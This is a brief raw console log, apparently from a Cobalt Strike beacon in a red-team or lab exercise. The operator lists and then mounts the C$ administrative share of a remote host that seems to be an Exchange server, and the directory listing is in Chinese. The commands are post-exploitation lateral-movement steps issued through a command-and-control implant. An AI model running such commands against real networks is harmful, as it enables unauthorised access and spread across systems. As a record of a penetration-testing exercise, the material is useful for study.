 [12/04 21:19:56] beacon> shell dir \\OWA2010CN-GOD\c$
[12/04 21:19:56] [*] Tasked beacon to run: dir \\OWA2010CN-GOD\c$
[12/04 21:19:57] [+] host called home, sent: 53 bytes
[12/04 21:19:57] [+] received output:
驱动器 \\OWA2010CN-GOD\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\OWA2010CN-GOD\c$ 的目录
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2024/11/29  23:20    <DIR>          Windows
0 个文件              0 字节
7 个目录 27,153,133,568 可用字节
[12/04 21:20:40] beacon> shell net use \\OWA2010CN-GOD\C$
[12/04 21:20:40] [*] Tasked beacon to run: net use \\OWA2010CN-GOD\C$